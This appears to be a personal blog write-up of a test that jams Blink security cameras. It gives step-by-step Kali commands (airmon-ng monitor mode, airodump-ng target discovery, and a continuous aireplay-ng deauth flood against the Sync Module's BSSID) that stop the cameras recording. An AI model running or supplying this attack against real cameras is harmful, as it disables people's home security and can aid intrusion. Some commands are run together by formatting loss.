Disrupt IP Camera

In this test I wanted to see if Blink cameras are vulnerable to jamming and cause them to not record. The diagram of how the Deauth attack will take place is below. Once we find out the Mac address of the Sync Module we can send deauth packets at it using Airmon-ng and for the duration of the attack non of the cameras will be able to record or save its recordings.
Requirments
- Kali (Running in Virtualbox)
- Network adapter that can run on monitor mode. (Using Alpha AC1200)
Followed these steps to install drivers
- Update Repository
sudo apt upgrade -ysudo apt dist-upgrade -y - Reboot the VM
sudo apt install realtek-rtl88xxau-dkmsgit clone [https://github.com/aircrack-ng/rtl8812aucd rtl8812au/makesudo make install
- Update Repository
Setup

You’ll need the BSSID of the Blink Sync Module, I am on the same network and Identiffied the IP and MAC of it. Blink is a Amazon product so looking up this mac address brings back this info,
Mac Address Lookup Site
Amazon Technologies Inc.
You can also use AngryIPScanner
Enable monitor mode
- Check for conflicting proccesses
airmon-ng check kill - Start the adapter in monitor mode
sudo airmon-ng start wlan0
Find target
- Run
airodump-ng -w output_scan wlan0Looking in the STATION section for the Mac address, we can match the corrisponding ESSID, to find it easier we can output to a file using -w argument. Open the output file.

- Locate the channel
By checking the top part of the output and match the newley found BSSID.

- Gathered info so far:
| HOSTNAME | IP | MAC | BSSID | CH |
|---|---|---|---|---|
| blink-sync-module | 192.168.1.154 | 74:EC:B2:41:4B:61 | E8:9F:80:12:5C:77 | 11 |
Attack target
- Switch channel
sudo iwconfig wlan0 channel 11 - Send Deauth packets
sudo aireplay-ng -0 0 -a E8:9F:80:12:5C:77 wlan0This will continuasly block the packets using the ‘0’ argument but we can set a timer for how many packets are being sent.